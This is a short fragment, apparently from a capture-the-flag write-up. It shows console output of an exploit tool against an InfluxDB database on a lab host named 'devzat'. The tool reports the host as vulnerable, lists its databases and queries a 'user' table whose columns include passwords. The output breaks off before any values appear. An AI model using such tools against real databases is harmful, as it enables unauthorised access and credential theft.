 Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat
[devzat] Insert query (exit to change db): SELECT * FROM "user"
{
    "results": [
        {
            "series": [
                {
                    "columns": [
                        "time",
                        "enabled",
                        "password",
                        "username"
                    ],
                    "name": "user",
                    "values": [
                        [
                            "2021-06-22T20:04:16.313965493Z"